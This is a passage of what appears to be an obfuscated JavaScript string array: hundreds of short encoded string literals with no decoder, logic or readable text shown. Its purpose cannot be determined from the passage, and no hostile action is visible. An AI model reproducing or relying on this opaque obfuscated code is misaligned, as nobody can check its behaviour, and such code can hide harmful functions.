HmhW4S','WQHxW7VcK8k+','WP7cTCojp1a','gSkat2iY','lmo5fJRdGW','WRSgW7VdN0e','WRlcJcZdHCkp','WOXWWQNdLMu','WO3cTW40W7u','fmkrwqZdOW','W6Ojpr7cHW','emkjb8o3WQO','tmomW4y1WRe','W6PuWRfyW6m','WO1fW6xdQSk3','hhhcHCocFa','W43cMLmRWRy','k8kpW59XpG','W4xcJe8+WQO','iXpcQmoYWOO','W67dQfntW5e','W4yoW5JdOhC','WOVdLMb2WOm','q8oUc8kKjq','WPasemokmq','vmkBy3JdLG','W6FdLCkvWQ7cVq','W6P3WP1FW6a','WRL+WQdcHYy','smkFWORcVeW','WPZdGSk3jti','FSkPBhu3','E8k+WPhdSmk5','ESkWBg06','dSk9W6pcQuO','W7BdHCktWQlcVa','WQjkW7hdVZK','yGNdTmoAW7y','W4TZWRPZW7W','WQifW73dMeS','W4e/WOGVzq','D8oDW5BcPha','DSkJwhZdHG','WRiAW6pdJLy','WOvKWOBcVYS','WO7cNYKNW7e','WOifAtxcUW','rSo7W6RcQ3q','W61KWPPiW7C','WPWwsH3dLW','W5K3cbVcOG','W4filYZdIW','WRXxWP02BW','dCkPW7RcPuO','W6/dJCksWRNcUa','WPdcLIPAda','W7VcHfrXW6y','WOJcQq0VW7a','W6eklqpcGq','C8oHW5JcN2C','hSkqtHpdPW','WQKvhNGR','W5ZcVIuaWRG','W6CeaHZcNW','WRNdQh5vWQK','WP1xW4ldKCk1','hmoJWRFcV8oC','WRWImKqs','WOdcSX8SW60','EWVdTSopW7q','f0eeWQpcNG','jSkyd8ohW54','hSoZWRxcPmok','p8oHcrBdPa','WO/cPaq1W6G','fmkhsa3dSW','W6hcIaaHW70','WOakWPKnra','W4BcLuH2W5C','WRNcRsJdUSkf','W54dW6NcUMC','W4dcNua7WQq','WPW4bCojpG','d8kltqNdRW','jfFcPCohda','jmkzdSorW4K','ft4Mtdq','W7npWRvhW7K','W6vUWPviW60','u2FdJSoECq','a8oeedZdPa','A8oUWPrDWRy','WRKSWRC','W6VdNmogl2K','BCkZWRVcL2W','cmkWW67cPKu','W7OCjr7cLW','WRnNWPJdPvO','sfisChu','WOqEl1mE','zmoRW5pcJ2m','WO7dMCkWpcy','i8kyW49ZuW','W5vDW70Znq','hZBcKCohfW','WQZcSWT3ia','W7ddImkxWQRcUG','W4jiW74LoG','W5BcOue7WRK','WRaeW7hdGLu','oH7cTCotWRm','WPddNmk1ic4','WQitwZNcJq','dCkqrH/dRG','WOSCWORdLxC','WRZcGcRdNmkF','BWddTSoiW6i','WRvOW5hdQSkE','W7TYwmkrWR0','nCkzW5zTpW','W6XPdcddSa','W7XGW5u1da','W6/dKSkEWQpcUW','oapcRmopWQa','Bmk+zgaX','fZSSvtC','WR1XWONdR1W','W7VdQCo4WR5f','gJaVtci','W4DhW4y7ka','WPWtvYJcQG','W4jcFSk+WOi','W6BdMmklWRpcTG','WPJdG25ZWP0','W4Chh8odnG','W41hE8kJWPK','WQHBW5hcV8oc','peZcUCofhG','EG3dQCopW6m','BCkWvxtdLq','WOW5BqldGG','W63cS1rzW78','W6VdUmoXwSob','W5bbF8kSWPi','rLmfCM0','WRjPWOxdPfW','WPOuWRHvlG','W43dLSogkLG','W7FdISkdWR7cPG','W7RcULeUWPq','WOhcTbGKW68','WQK1fCoPmW','W50SWRaNrq','WRnxWOuDvW','WPlcQrTSeq','nbpcSCosWRm','W4jUW4i7jG','xCo5W64AWRm','Amk4xMVdHG','csW7wdm','uLKrDeO','vCkiuKmz','WOamlKWV','WQJdJw9QWQK','WOeuWRiDyG','W6FdPmo+WQvt','uSoNc8k7cq','hSkGWQJdKSkM','pCkcdCokW40','W7rRWP1pW7O','W4/cLL51W64','W6D2WODoW7u','WQVcUXm5W4G','bSoLWOJcK8ow','WPdcQSouhs4','W4q8iSoHga','f8k1W6RcRu8','WPCZe0W8','ACkLqx7dIq','Er7dT8oCW74','cCkfqqxdOW','WRFcVSonnxa','WRzxW5ZcSmoc','W5pcMfiTWRC','W6NcJufHW7a','nK/cR8orfa','W4FcNMzNW60','qmkzWPZcP00','WPq+CdVcRW','WPnYWP/dV3i','omo4hXFdPq','d8oDbtxdTq','smosW4JcML8','W5RdLmogleC','W63dT8oKlMS','F8osf8kCeq','W4/cNej7W7e','W4HyWRb5W4a','a8kWW6hcSve','WRLbWR3cScS','WPxdJxLaWRO','WPdcMddcTCkc','WRmQiKym','W5SJWO0BEG','WRVcSGrSpG','amksWRtdJ8k+','pHJcUmocWRa','WPCDg2CY','lCowmYpdOW','W6tcLebcW5y','b8oWWRhcPSoc','W4jFoYldJa','lLVcRSoihG','q8kzBCk8ca','ialcP8ozWRy','xCkkvMi5','W4jBkXtdNa','fmkEW4JcMNW','W6rFf0m','W4DMW704aa','W63cQv9FW70','WPmxm0a6','o0CAWRBcHq','mhDUWOpdPG','W5RcO2ikWPu','vCkeEuBdTq','bSkbWQJdMmk8','WOVcPSoqpMu','uCkCDM4O','W6L3WPzmW7G','WQOzWP/dMvG','pf0rW6JdPG','p2C5wgK','W6D3WOrBW78','W63cH3X3W5m','WPZdImkQkcu','ASkFrgldQa','W71LxCokWOW','wmoGamkXla','WR88f8oxra','uMuEwee','WPyBmCo7cW','mSkBgCorW48','W4PdymkQWPG','WPRcQYfnba','W4bdcdBdGG','tSoqW50yWPS','wCkDrKyb','fSkiW6ldKYu','WPZdPCkBkdm','D8oUW7K5WPe','fCk2W7NcPKq','lCkzW6JcNue','WQrBWRdcT8od','W7JcPuzrW7a','WQZcJqe4WP0','WRJcJYFdI8ky','gSkFlmowWR8','W54SWPWGCa','WPrPWR/cPsi','xmo6W6yxWRS','WP9QWR/cVsW','WRP7WP7dTvy','dJCLqYW','WOyGW50+Bq','WQ97W4JcR8oR','g8kwWRxdI8kH','W4q7WP4tEW','WQVdM8kQneO','W7nNWPrFW7O','WQmPWPBdKg4','h8kAWOFcI2q','W77dT8o7WRXm','WQegWOpdNe8','W74SWP0MFq','W6/dL8kpWRhcPW','rCkCWPRcV0y','W7v1WRn7W5a','W6tdP8oky8k0','WRhcSXTXmG','WOfqWPRdJKa','rf8Ix0y','WQCeW5tdIe0','W44FoHNcMW','W5nmW6q8oG','W6D6WPToW6y','yr/dPmomW7y','W5BcObaCW48','CSoYiSkRuG','W5LFW6uYcW','WP/cHHhdL8kS','W5SHWOmbza','WPrcWRpdV3K','W5O4WO0kyq','W43cRWSDW5C','WRtcUmoUnwq','hmkLW6XGuW','uCoMdSkYnq','x8ooj8kNeq','hmo/WRZcMmox','B2xdLCoUBa','W4JcPr4yW5q','WRj9W77dRvW','kCkpW51MkW','FSk8deWp','fHGZvaa','W7hdT8oIWR1c','W4VcH0HvW7q','ohz+Arq','WRlcMZLTaG','u0GuC20','W5SJpJNdIq','WQ5qW5BdJCkt','W6KtoSoziW','cSklrWldTW','cmkAtX/dHq','smkAWPdcU1C','W6ldSmkdWPRcQW','iXxcVmovWR8','imk4kSo9W6e','yCksWPBcTNa','WR15WQFdLhO','kSoPbsFdKG','W6CKbdNcQa','W5FcOJ5ZmG','WO3cNbWeW5W','W7hcILX5W6C','WP0xWOZdLKm','nSkVW7P0dW','WORcTmowjv4','DCkMrMVdLq','WRD8WQ/cNWy','W77dOmo2WQrb','W5vkdqJdPq','W4SHWP8qFW','W6jNjCocha','W57cT8k8vta','laqoEbe','W53cPaOrW40','d8oTWRFcQCoq','ef0DWOpcJG','W4W5dxtcIa','AmoreSkSuG','W6LNpCo/hG','W7aIjJtcNa','W7dcHZXLW7q','WOBdMhbtWOK','W5pcPGBdUSkF','h8oYW4VcKCol','W4JdI8oCo14','W5raW6WPlG','W5tcIbXngW','WPj4WQJcOci','WPddM8k8qbi','zCkDyx86','W4FcQ2GXW5O','W4rmW7i2kW','W5NcUM8HWP0','bCowiZ3dHW','WRJcNYeHW4C','mbRcPmomWRW','W7WJWPaSDq','yMZdICoRFa','jSkoW5jPjq','W5aWWPmvCq','WO7dJNfrWOm','ECkPywGX','Cmo0W5tcJhi','dmodeYddIW','aSkTW7VcUfS','CSk8vxFdJa','WQDaW53cOmol','W4yGW6ldOuO','WOWfnCorhq','W68hntxcHW','C8o9W6O4WOm','W7FcNCo6hKi','WRZdKSkCidG','nmkAvqNdSq','W40JbrFcVW','vmoLW6WMWOa','jbVcVCovWQK','kKCfWPBcHq','W7tdU20MWPK','eCkkWQldUaCYW5qwj8ooq8oF','W5TqySkUWOy','WRi0WQe4uq','pSkiW5RdHKq','WPSIDINcIG','WOFcTWqVW7C','smkFWPhcVLa','W7ldL0j+WPa','umoNamkLoa','WQpcU8oqev8','W6ZdPCoDzmkR','WQ3cKcm8W4u','WQi/WQGJsq','rcqpEwO','BwZdMCo6BW','W5BdNmoFkfa','W6ymWOmQAG','kCohWRxcMCoj','W5eKWP0sDq','W7ldJmoCWRHV','WQSRaSoSlG','WPO6WRtdPW','W6DKce/dSG','CxldMmoVEa','j8kgW5zNnq','W77dISoLWQzC','WOuMW5RdNxW','WONdLg1JWPC','WP8qdmoina','W5tdS8kxWPFcJa','mCkyW41LoW','W6pdMSoQWQZcQW','W6BdL8k9kdO','W618WPziW7u','A04dEKe','hCkHWOhdN8k+','WQhcQYG+W50','iHBcQCoqW4i','W5ZcHfK6WRG','FmkTWPBcTKm','W6ddPmonESk0','p8kzzGldRG','tmoDW73cLhm','W7NcJCo3WQrL','neNcRCoChq','WPRcTmowoei','lmo5cb7dPW','WO08ESozpq','mSoPebldVG','C8k5E2WY','W7rSW7bqW5C','WQ0yWP/dIKe','tmkFWPVcOvW','WOZcPmocouC','pSk+jmo2W5a','W7dcLLTOW7i','W7VdQh9JW5e','c8oNWRtcU8oc','iNW+WOhdPG','eCkbuHJdTW','BSkKwvBdJG','nCopaCkheW','jbVcSCofWRm','ESk8B30L','W4/dImoojfK','nmkUW4tcQKy','WO7cTbT4gW','tSo+cSoOW6S','W4jPzSk3WRe','idmZwd8','WOLoWOXNW4C','W6pcT8oAoMS','WPOWEZhcTW','W7tdSCogWOHb','WR9TW5xcPSo3','j8kBgCokW4S','W7tdTSo4WQrg','WRKCW6ZdGfa','WR3dMwzXWP0','nmkOW43cM38','oYaQAXa','ECk1twuL','W7jNiCogoa','FCkJqgpdNW','f8kbWQRdVqC4W6CtfSoLxCoS','w1S6Chm','jLWgWOxcGa','B8kZyxJdMa','W5NdQ8oYWRfa','WQ/cMY4eW6a','WQm8ewGW','Cmk+AhCP','W79fc0ZdJZ3dLbrrW7lcUq','emk6ybhcJG','gmo7WRBcV8oz','kSkBWONcKu4','WRKdW63dIKa','WP/dGmk3jIy','AmoSW7WGWPO','WOjfW4FdLSk3','hfL7WP7cQW','WR7cNIhdU8kg','WOyyoaNcUa','W6NdQ8oCzCkp','WRjbW5pcISos','EbpdOCkGW4K','WPOfWQJdOvC','u8o4bSkVjq','qmkAWPlcPeW','WR0OWR00wG','Emo5W6mIWOO','WPXTWQFdIxm','WQfJW63cK8oo','W4fnW6eRiW','WPD5WQ7dGxi','jeNcRmogbq','W7D6bHpdRW','WR1JW5dcI8oi','xCkHqqed','W7xcHeP8W6q','WPC+nKeq','FcJdLCoxW6q','W5FdU3SfWPe','W5XGW7a9aW','W7ldUCoFB8kJ','W4CsWOumzq','WOZcQrm6W6G','W6jvEmk3WRe','q8kzc8ogkW','W4DImZddOa','WPtdTvL/WPK','ifqsWPhcGa','WPRdQwnKWRO','hCk2DZZdSG','dcyZqcW','W6tdTSoLWRno','W5LwW6qWnW','gmoRe8kRW4i','WPW5DIZcQW','tCoAW4m8WP8','WOG1n14D','nXxcSmoqWR4','WPZcMsVdLSkJ','WOSIEZpcRq','cCkssa3dTa','W43dSColyCkE','o0mbWOhcMa','WRzkW6ldQSki','d8oiWRxcNCo7','W4DvWR9SW7C','WQ/dQ8ockfa','hSkHW6JcO0G','W49dlIxdJW','kSkqWRZcNxK','WQ3cUq9NmG','W4i8WOqaCG','W5fjASk3WPy','sSo2c8kJnW','WQuvWPpdLem','W6XBbWJdPW','WQVcVYTdW64','W6pcHfTZW7W','WRnPWPpdUue','aCkuWQRdKSkR','W4NdOCozWQD+','FSouW6G9WQS','f8kMW51zuW','WOSEWOddMee','WRdcJSo+odK','WRD5WOtdOfW','Emo4W4VcG2C','WO8KuZNcLG','cSkkubZdUq','pWxcRmogWQ8','dCkbWQVdK8kS','WRnkWOtcPIe','WQivcey+','WP9JW6ZcLCog','eSkVW77cO08','WOLpW5ZdJmk+','nXJcPmogWRO','W57dI8osWObv','W4tcPKPsWRu','WP/cTmoxpKC','WPJdPIZdHmkz','W4GRW6WMaG','WOq0oumf','W4u+WOWqFG','c8kVW7bLha','qCkzWOZcTvO','W6bEWPrWWO8','Ca7dPSojW7q','eLdcR8o9mq','W6akkW7cHa','W6tdJmkdWQRcVW','q0GzBxq','W6mPW6FdQCkP','w8oAW6i9WPO','W7VcJ1bJW64','fCkWW6BcUwu','g1GgDIS','mSk0W4JcGgq','WQOMWO7cOua','r1mADMq','i8kjW5bema','W4nlrmkfWPW','WQdcVX12pa','yLO8we4','WOvSWRJcOY8','eSksqtJdOG','yeJdVSkrCq','n0NcPCoyaW','WPJdPmkXkYG','WRTWWR3dO1K','gSoYWQ3cSmoC','WRddTmk2cHy','C8k8CMG3','WQzpWRZcQYm','nSkXW7NcH2q','WRJcUXHPoa','W68DkXpcLq','gceUEGa','WPGoimoyna','WO4GieKg','W4OKW6CfAq','smkjWRdcQ1a','WPLLWRxcQZm','zmoQW4xcGwe','ymkQrxFdNG','WOeNCI7cQa','ACkYWP3cThS','WPddM3nOWPq','WOKWDJxcRq','WONcQXWKW6C','CSodBCkecq','nf/cSSoqhW','W4FcHL5sW54','gSksWQNdM8kO','W6vGW58lqa','i8kfbmolW4i','WO3cQCojovi','fmkvWRZdGSkL','Cr/dV8ogW7u','AmoXW5VcHNq','jau9nWy','W6ZcVdObW4C','WOhcTq41W60','WR0Vf8oIlW','WRuZvea8','W7dcPemfWRG','W4xcNLW+WQm','WO5MWRRcTIK','uguKBN0','WRhdPG7dOCkI','tSk8BxldHG','dmoDW7/cTvS','W7xdK8oNWRnx','uCkxWPdcUKy','WRtcSXzNmW','cCoLWQFcV8oc','bSkgWR3dQCkT','WQ7dLGbsja','uhxcKmokka','WP7dI8k7nJK','iSkaW5zLkG','W6ddKCoQWRlcPW','W4b8WOzyW7K','W7ZcONifWRC','WPeCemoFeq','W6uEiXdcIa','WPtdSSkva0q','WRiMe8o/lq','jmkkf8ohW4m','W5xdLSoukf8','WPuAoSoDcW','W7hcPv8DWP0','WPxdI0j2WQG','W7KFiqlcMa','cCoJWQZcTSot','WRjyW4RcQCov','WRddSmkibs0','zSk2xwhdLq','W7GgiHNcIG','DCoPW5FcMwC','W51oW6KTkq','WR/dQf5cWQ8','jmkgW5D1la','fXhcRmoxWRO','bJSfFbe','W70WlKWh','W5hcH2eEW5W','W6JdJmoIWPX8','W6NdJmkuWRBcSG','WP3cPmowj1G','W61gy8kMWOW','W64hoWNcGa','WP7cGsvrhG','W6TKW4Xshq','FmogW74DWRC','xSoHemk7ma','oCoPdH/dVa','WRifaCoBfa','WPBcVmoine4','W6NdRCoNWP1v','u8o1cmkLdG','W50GWO0sDG','W6BdNSoiCmkG','jSoIWQBcPCoZ','hCkVW49RjW','WQOkWOtdL00','W4vvW6GYiG','WQW3WR8/tG','hSkRWOFcHu0','WRZdLt1Vaa','WQHaW6FdGCku','W7VcKev0W7S','wCkXEh4W','W7ddVmogECkT','rSkkWO7cQLy','WQiPWRm9oW','j0GhWP/cJG','WPJcRs4aW7a','sCoSW6KYWOu','WOxdMSk2nJC','WPZcVSoCoxS','W4GdcSohjq','WRHVWOJcSre','WP9xW5ZdSCkO','WOxdIN1JWPW','W45xD8kIWPu','WOdcImo/mvK','gSkkWQZdGSkK','kIq7qNC','oXpcM8o1WRe','C8kQAh4S','W79nW6CUxa','wSkGr2iR','WQPLWPddO0e','WPitnCo3hq','WO8IAIVcVG','sSkDy1FdKG','Amk8WOFcI1K','aSkAubldRq','DSkCt2Of','pxRcRCo4WR8','WOO+lKef','WPL/WR3cSt0','W7RdOmoXWRLs','W7BcUMzsWQG','WPFdVIOaWO/dNCorW6iJkWua','BmkZyrq0','Dmo2amkfoq','hCk+WOVdPCkk','WRCGWQC2va','rWVdTSoHW7e','WOHkW57dLmkY','W4RcUWqiW4C','cCkmWRTclW','WOWxWQa8wq','W47dRmopegC','W45ozmk8WPG','f8koW7XaoW','W5PrASkYWPu','BYFdGSkGW7u','cJmZvJq','WOeYkLS7','WQaoW7ZdGKO','WPJdKSkSkcy','WR8Dm8o5kG','W6RdUmo/igC','Cmk0sgBdIG','vmoqW6GCWPq','WPRcVSo3ew4','c8kvWOFcUMG','a8kXW73cVem','WPJcGJRdOSkO','WQCFmu0E','WQTOWOxdU1u','W7ldT8ojFSk5','WP3dU2n0W7u','Bmk6Cwq1','W6BdVColFCkQ','WR8bW7JdJL4','W7aJbYpdKa','W7vWWO9DW7K','EgVdNSoMyG','yg3dLSoXzG','aZRcMSoKWP8','W5VcImkWwSkp','ACoSW7W6WOy','WRWyW7/dINe','yWFdV8oRWOO','W5hdN8obnee','AHddT8odW70','uCo2W6VcVNW','oHpcVmoeWQS','W4BdOmouuSko','rSoGCmk3WRhcTW11gXpcRq','WPRcQmobnKi','WPhcGSo/jeu','W74dlmohjW','W4ZdLCkoW4ddKa','hmo6WRpcPSoC','WQmmW5pdN1e','W4nWWOBcGNO','b8klWRtdK8kL','E8oIWR/cVmod','WQejWP3dL1K','z8oZW4lcIhi','W4yaW7ldMxW','WOKYl1St','W4zBosZdKW','mW3cSmohWQm','WPtcUrG8W6a','WOXLWQJcVt0','W7xdPCoHWRLt','EWhdOSobW6K','W7SxWRSiCq','g8kBqaFdPG','EaxdUCobW6i','w8kHtXro','nrpcQ8otWRS','W5FcOcKvW50','hmkEW5ztha','dIuPtsq','WO7cV8kzpXa','h8kJW6RcV04','W78DitNcMa','rx3cN8ojW4O','W7pdK8kvWQVcSa','W6HctmkPWO0','oSoReq3dSq','W7hdJ8kaWRFcUG','WQmFW6ldNfi','WQpcUI0UW4m','W7jGW6mPaq','prdcRmoiWRi','WPJcQ8ojo0y','WOJdLSkSlXS','W7ZdTSoiE8kZ','kSkjqIddQW','ESobW5RcUK4','WPDqW7/cI8oK','WRKqWPxdI14','WO/cPqZdOCkP','qmkWW6tdNhK','rSkvWPVcSem','WRBcNJBdNmkq','WPpcU8oipva','kvlcRmoacW','yWFdOmouW6u','W6Kbo8oCjq','EG/dUSoEW6u','W4BcN08ZWRq','uCkwvKOs','mNVdKCoXka','W4LsWOLXW7G','W7JdI8kiWRxcPa','W5C/WP4hyq','q0urzMW','W75ptmkqWRe','W6BdNSkXlfe','WPldNCkTpYS','W7RdLSo5CSkc','btCZqcm','mvCpWRFcOq','WRjtW5tcTSop','W5b8WQLhW5S','W7dcL311W7C','hSkMEH7dJG','D8o8WQNdO2m','W68jpXZcJa','W6xdPSouCCkJ','W64xbqVcGW','WRBcGSomfhO','W6ddVCoqDCk5','W6FdMSkvWQNcVa','W6BdUSoXC8kx','WP5lWOFcGKi','nSk5W7D0ca','WPhcR8ocnvO','DMmawwy','dSoWWQJcUmom','fSkwWQRdNSkG','WPS0lSoidq','iX7cKCo5WR4','WOuTpK8V','dSkWBcBcMW','W5DgW7uMlG','WQxcNsZdQ8kz','W7JcNeH2W7m','W4/cKeGUWRW','W7JdT8oLWR9r','nedcQSoyea','vCo7kSklca','nCkvBctdHa','W5HtW7aPoq','WOCuFrFcRa','jCoBkdJdGG','W71ucMOX','W5jfgIxdLG','WPSGAHxcNG','gCkxW7/cLga','WQawWOacyq','xSo1fSkSka','W5X2W7COnW','jmkfnmojW68','W5LwBSkUWOu','WQ3cHI7dGSkm','W4rcW6GUjG','WONdGSo1W4NdIq','kK00WRJdPG','W7ddSmoRWQbx','t8o2c8kNkG','WRmxWPqbsa','W7DKWPzkW6u','WRNcT8ovb0S','W5FcULGIWOi','nmo+l8olW4S','uh/cUmoeeW','tmo7cmkXoq','WOfUW6xdI8k+','WOZdJNf6WPO','t8klWPpcQLS','WRXVWPJdOLe','n8k3zGRdLa','W6tdTmoyBSkV','WO/cRq7dOCk7','kSknW4j3oW','WROpW6BdM0W','WPxdKSkZjIW','WRLLWO/dRKu','WO0NW4hdINq','WPq7ffWX','aCo+mXBdRq','WPBdGSkRnda','WQhcHcGyW6G','WR7cVHCeiq','WRdcPW3dP8kU','W6/dUCotFCk2','W4/dQSkHWONcSq','gZaNtce','BmoJW6hcPg8','xw06WR7dSW','W7iCjbVcGq','yCkIB2mY','WQ5bW5VcTSoq','ne7cT8oxaG','xCkmW7Hojq','FH7dNmoyW6e','W5jYqCorha','WPqQWQe8lG','WO7cTqi7W7a','d8o8WQBcTCor','bCkBuf0bWQZdIG','W4zpaK/dNq','B8k6wLyZ','mmoYbGtdOa','eIa2WPlcPG','yG/dQCojW7u','BxddLCoYya','W7zCW7jejW','mSkIW7qpdq','CSoMW6C1WPe','WRGQfSoPma','WP09BsNcVW','W6RdVmoeE8kZ','A8oOW4CyW6K','WPFcP8osoK4','C3pdJmoSyW','W6RdTmo+WQPC','yCoSW4dcJNa','u8oddeiv','osBcI8oYWPy','lbhcP8omWPW','W4KKn8kPoW','WR/dVfH6WP4','jCkyW4r1lG','WQagWO7dKfW','smoYlmk5kG','WOrVWR/cTYC','W4/dU8oQWQH0','W6xdT8oZESk3','asWXsdq','WPNcKLv5WPa','W77dQ8oHWQPe','gCoRWQ3cTSoA','wuamE2a','W7NdOSomB8kS','bJ8iDZC','W7pdTCkCWQNcRG','W61KWOPzW7O','fmkBWQ3dMmk8','pSoIaGxdSG','W6O2psJcQG','WQSvp0KW','jSkdW4D5lq','W5HkW7iRda','kMC7WOtcKq','gSkyWQxdG8k8','WO0QWPpdNvC','WPpdL3PHWO4','ESk6EgeQ','a0mdW73cHq','DmoTW7KYWPS','WO0Rnve7','WRKJWRyOva','WR4YWR4Hrq','WOeuh38g','WOpcGSo8fLi','AMldKCoSyW','pmoMhHFdTa','WP1HWPpdQuu','gmo+WRlcRCom','W49bkcBdKa','WPbhWQZcIW8','WQ/cQHH3ia','d8kCwGddTW','nSkkdCo2WQO','gcu8qcO','W47cOrqAW7O','wv4bB3y','qgNdKmowya','b8kJeGjr','yCkUWPZcTwC','W6ldQSkuWQJcVa','W5iXWOCazG','kuRcQCoBcG','bCkEWRddH8kT','WQZcPY7dOCkP','q8o3fCk4jq','zbFdV8ouW7e','m8k/WOVdPCkC','dmkgyMxdIq','AXtdV8ozW6i','W47dUmkPWRZcMW','WRDJW57dKSks','W5eZWOesEq','W5hdJmouiei','W6lcVN18W4S','W6BdSCkRWPtcMG','WRpdJLHwWRy','iJOoFtu','WQrxW43cTCoi','WRDbW4tcPCoC','W5tdKSk+WPRcLq','W5hdM8oxnvi','WOCrWQBdKKe','WQtcKriFW68','W5BcKKOBWP0','WRS0emoRla','jtRcTmofWRG','W4yGWOGwCG','jCkVW7XLlW','WO0nWOtcVue','W5HnASk8WOC','rSkSAeqV','WOTxWPRdNfG','hSooWOJcT8oB','CmkHrxZdIq','W4LeW7qVlG','W7ldR0qjW7u','pSkFb8ooW4e','WRSQdmo7nq','j07cVSolea','W5vNdmokiG','k0hcPSoceG','b2eGWOtcMW','wx4HDKO','WPJcQSoFbw0','W5vhW7aMoq','WRX0WPddTfq','oMldHmk8kG','gCk2W7dcO0C','A8oqW5NcIha','W78riCotnG','o8oWeqtdQa','WPvVWQxcVZm','W5FcKeWeWQK','W7tcQ0zFW5e','W63dTSomDCkG','WRS7WRiLvG','WQimW6FdGfS','W7BcR3D1W4K','W6fWWR17W6a','WOfnW5xdN8kV','WP/dKMDJWOO','WQjeW5tcTSob','g8k2WQ3dGSkS','u8oGdmkGoq','W5VcHeWXWRK','WQjTWPRcNdu','W70rordcNW','uSkrW4WXWR0','jumFWPxcJq','sSoRfCk9lG','jSkDe8oCW40','amkjsW/dSq','WOhcNCoom0a','iH7cRCoaWQS','WORdLmkZoIG','W5ddQ8oiauO','W70AoWlcMW','W5PmASk0WPK','WRi+eSoZnq','WRGqW7NdL0i','W6BdMmoQWRdcKa','W4DEDmkLWPW','WPtdG31wWRy','w1SuDMe','ggVcImotW7S','WQDKW6NdPgW','CSk2DgOS','W77dPmo5WPzB','W4TcW7CNjG','WQDBW43cR8od','xCo1amkGnq','WQ1lbZxdQa','WR8fWP7dLfu','hmkQESodW48','kCoLWRtcJmoo','kSoIab/dRa','WOT1WQpdGNi','W5NcUaSqW4u','W6tdJSoXW4La','W6ZcMaeFW7y','iSoyWR3cQCo5','bZ05qsO','WO/dKhj3WPi','W5i/WPSnzq','WPpdK3z0WOm','D8kLxN3dLG','aCkbW7rnea','WOuvi2qp','DmogjSkPca','W4HTW61rda','WPtcTcnuja','W4zjW4fBnhFcRmkQsmklW7S','W7HPWOdcI14','WPfcWOtcGLm','W4S2lJpcQG','hmkjtatdOW','o0eBWPJcGG','WOXAWRRdIq','W5RcJgG3W70','WPddNCk7psC','WRrqW5/cSCot','WPCmWQaJwa','wmklAhCK','W7JdL8o3E8kB','zaJdOCoaW7m','WOtdJh54WPi','WQdcQWv1jq','fSkLW5X3kW','WOG9ou0v','xhKBDea','W5VdVSoDxSku','qSkhWOFcS0m','W6X+WO1sW6y','g8kjWOJcSCoa','W6ZcGGG/W5C','WQWrdCo1nq','W55kyCkTWO0','WOr5WQNcPce','WOxdIhP9WO8','WOGydmoekq','W47dPmoAWPXZ','svmsEhW','W7pdICkXWPRcKG','WQNcKIddM8kF','W5RcUeHsW54','W5nnW709cW','W6dcQhDeW78','gCkskmoHW5q','cN3cR8ohcW','W6TZWP9gW78','W4njW7eEiG','W4H8WPrxW6W','nrFcVmopWQe','WOy9aZxcQq','WRT8WP3cHHe','lmkidmovW50','W6DasmktWOa','FxldNmoMrW','W4ydW5ddUIm','ACoTd8kpkW','WPW9WRldMLy','W63dQCkiWQ3cJq','WPi+lfmB','WPFdJMb2WOW','gSkkAuaR','W7xdR8o3WRrx','tmoKb8k7nq','W6tdLSoBif4','FCoCW6OCWOa','CapdQCodW7a','xtxdMmopW4q','CSoYW5pcGNe','W63cGIiR','v2u5Dee','WQ1XWOVdNhG','W48On8ovxW','W64Mob3cVq','WRzxW4VcRmob','WPSkj8oVfG','WQTMWPJdP0y','WOCEW4TaBq','WO3cT8obn1u','WPVdNw57WOm','W4HjB8kUWOq','WR17WR/dO2q','W5zgcaFdQW','hCkUW6zQjq','Cs/dPColW4G','W58IWOacAG','WRiPWReOvG','pmkyW5fGoa','WQhcRaHXmG','hmk8W6FcPfS','WOPMW7VcPSoX','W4iMdmoNha','dSoOlqZdTa','WO/cVrddLmkD','WRKAFaVcMW','hSo6WQ3cJmoE','WQaSbCo/lW','ACoTW7yYWPu','mqhcQSooWQm','W59gASk1WPi','W7ddMSksWRpcUq','W4FdJ8kIWRtcQa','WQf5WOxdQe0','WQvrFCogvW','mGFcT8omWRq','emkwrHldTq','gCkyqqhdTq','omoaWPxcL8os','WR1WW5xcHSkX','W7ZcMcqHW7O','gCkavctdLq','WRiNgmoZkq','kdBcTmouba','WO80pCoEla','W5/dISo3WOHv','W6JcNfnMW6G','cmk6qHRdQW','WRyxWPddNKi','aSk+W6hcP0u','gYhcHmouWR4','W7ZdUmopB8k/','sYq1E0O','smo1bSk+lW','W4xdG8oBjKW','W64to8ovoW','W5veW6LriW','WQqpW5pdOee','oK8mWPFcKa','WPq4h8oWlG','WORdLSoskvK','W7tdJmorWRv/','W4bxpZddKW','s1K6uLC','W55mW6qMkq','hmkcrG3dQG','W6FdGhnNWOS','WR/cGdhdNSkF','WRnJW5pdGCkI','WQ8DWOldKfK','hIqIuty','W6JdPGvoW6O','W5VcVG8CW6i','jSkAW59Xlq','WRytWO7dG0O','W4ntACkZWP0','Bw3dImoQyG','pmkFBaddKG','WR8YWRm6sa','W5VdICock1e','WOWPkKiE','W7JdMmkuWQlcUW','WQG2WOBdQ3e','smkrWRTXjW','gSkSyeiv','W4TUWRf6W74','WRZcNItdGSkc','W6VdRmkDWRXM','WQfVWP/dU0e','vSkkWPlcUfG','WPFcGCo6cue','WQNcJdNdN8ky','WQSkW7VdHLW','zSk8WRZcPh8','ySkQtwNdMW','tmkPWQJdItO','W7BdTSo+WQru','p0NcSmoaaW','DCkQtNVdMq','WOOQmfii','W4hcHuGUWRe','W4pcMMiiW54','nmkQW7hcJfG','WQLVWQxcS8or','W5bvqSk8WOe','WOmMAs/cSG','W7HpW51rpa','W4bmBmk9WPy','lmogWRZdKCoR','mCkzWRxdP8kl','c8oqWOtcL8oB','qW/dNCoCEa','W4znEmkSWP8','aSkrW4i/WQC','cbqIqqW','WRtdSmougY8','WQKeW6tdM10','WPlcPG/dP8kJ','WRKBW6ddGeS','WQ1gW4/cT8ox','WP/dThXxWQG','W5PxW60UoW','WOhcPHW5W7i','zNi5BwO','W5hcL1mJWQq','weezDwe','W67dGWGfW4u','WRK6WRiJwq','WOVcTceKW6C','W5pdQmkjWPlcPG','WPddHCkUoZW','quuqC2y','WR93WOhdG0y','W4dcVwarWPu','WP4jo2OE','WOeWWQpdVKK','AmkJqNRdLa','WR3cVGTQpG','a8kAWQddMCk5','WOmqWR85qG','C2ZdISoOzq','WROio8oilW','smkBWO3cOum','WOuXttVcUG','W6ldG8oqov4','wCoUfSkVmW','WPNdVLjLWQG','AmoXW5hcMgi','vmodnSkBlW','FSkJvgBdHG','WRLCWRVcPYG','mmkyWOddJSkh','WRKwWPiLvq','W7a2aX7cGG','W6mAurFcRq','WRZcOcnAjq','W7mdkCofkW','l8k1jCotW60','jmo4WOtcKCoD','EqJdO8oFW6O','WQbmCLBcUW','o1SfWOhcGq'